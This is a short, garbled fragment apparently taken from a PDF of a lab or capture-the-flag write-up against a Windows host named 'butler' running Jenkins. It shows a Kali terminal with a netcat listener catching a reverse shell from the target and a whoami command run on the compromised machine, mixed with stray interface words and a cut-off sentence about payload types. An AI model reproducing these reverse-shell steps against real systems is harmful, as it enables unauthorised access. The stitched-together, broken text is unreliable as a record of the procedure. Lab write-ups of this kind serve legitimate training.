 Logger Organizer Extensions Learn
Settings
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [192.168.3.129] from (UNKNOWN) [192.168.3.138] 49682
Microsoft Windows [Version 10.0.19043.2364]
(c) Microsoft Corporation. All rights reserved.
Start attack
d types are available for each payload set, and each payload type can be customized in different ways.
C:\Program Files\Jenkins>whoami
whoami
butler\butler
C:\Program Files\Jenkins>